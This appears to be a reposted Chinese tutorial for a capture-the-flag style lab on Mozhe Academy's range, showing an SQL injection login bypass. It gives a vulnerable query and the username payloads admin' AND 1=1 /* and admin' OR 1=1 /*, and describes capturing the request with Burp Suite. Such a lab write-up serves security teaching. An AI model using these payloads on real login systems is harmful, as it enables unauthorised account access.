SQL注入漏洞测试(登录绕过)

Posted 路漫漫其修远兮,吾将上下而求索

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了SQL注入漏洞测试(登录绕过)相关的知识,希望对你有一定的参考价值。

原理

服务端后台存在类似的代码

SELECT * FROM accounts WHERE username=‘admin‘ and password = ‘password‘

后端如果没做校验处理,username 和 password 值从前端传进来直接执行sql语句,就存在可以构造恶意代码。

如果在用户名框内输入"admin‘ AND 1=1 /*", 在密码框内输入任意字符串,那么后台执行的SQL就为

SELECT * FROM accounts WHERE username=‘admin‘ and 1=1 /*‘ and password = ‘password‘

这个有个前提条件是username是admin,如果不是amdin的话可以把and 换成 or

SELECT * FROM accounts WHERE username=‘admin‘ OR 1=1 /*‘ and password = ‘password‘



1、用任意用户名和口令登陆并用burpsuite抓包

2、用户名处使用万能密码登陆成功获取flag(密码不用输了,因为后面的已经被注释)

?

参考:

【经验分享】后台常用的万能密码_数据库_weixin_34297704的博客-CSDN博客

SQL注入漏洞测试(登录绕过)_SQL注入_在线靶场_墨者学院_专注于网络安全人才培养

以上是关于SQL注入漏洞测试(登录绕过)的主要内容,如果未能解决你的问题,请参考以下文章

Web安全黑铁到传说四.常见漏洞攻防之SQL注入基础详解(权限提升绕过技巧注入技巧)

iwebsec靶场 SQL注入漏洞通关笔记11-16进制编码绕过

iwebsec靶场 SQL注入漏洞通关笔记10- 双重url编码绕过